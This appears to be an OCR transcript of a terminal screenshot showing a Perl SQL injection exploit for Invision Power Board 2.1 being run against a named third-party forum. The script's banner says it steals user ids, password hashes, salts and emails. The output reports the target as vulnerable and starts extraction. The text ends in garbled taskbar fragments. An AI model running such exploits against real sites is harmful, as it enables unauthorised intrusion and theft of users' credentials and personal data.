 roby@smk012: /root/test
smk012:~/test/btvoyager# perl ipb.pl
perl: warning: Setting locale failed.
perl: warning: Please check that your locale settings:
LANGUAGE = "en_US:en_GB:en",
LC_ALL = (unset),
LANG = "en_US"
are supported and installed on your system.
perl: warning: Falling back to the standard locale ("C").
* Invision Power Board 2.1.* Remote SQL Injecton Exploit *
* Based on r57-Advisory#41 by 1dt.w0lf (rst/ghc) *
* Coded by w4g.not null *
* FOR EDUCATIONAL PURPOSES *ONLY* *
[i] Usage: perl w4gipb216.pl [server] [/dir/]
where
|- server - server, where IPB installed without http://
|- /dir/ - dir, where IPB installed or / for no dir
e.g perl w4gipb216.pl someserver.com /forum/
[i] Stealing info about users (format id:pass:salt::email)
[!] Need MySQL > 4.0
smk012:~/test/btvoyager# perl ipb.pl www.lunin.net /forum/
perl: warning: Setting locale failed.
perl: warning: Please check that your locale settings:
LANGUAGE = "en_US:en_GB:en",
LC_ALL = (unset),
LANG = "en_US"
are supported and installed on your system.
perl: warning: Falling back to the standard locale ("C").
* Invision Power Board 2.1.* Remote SQL Injecton Exploit *
* Based on r57-Advisory#41 by 1dt.w0lf (rst/ghc) *
* Coded by w4g.not null *
* FOR EDUCATIONAL PURPOSES *ONLY* *
[+] SERVER {www.lunin.net}
[+] DIR {/forum/}
Testing forum vulnerability...forum vulnerable
prefix...
Performing several minutes, plz, wait...
start
mIRC 6.17 wit...
2 Firefox
roby@smk012:...
2 Quick Scre...
-$1R-$4E-$15...
2:23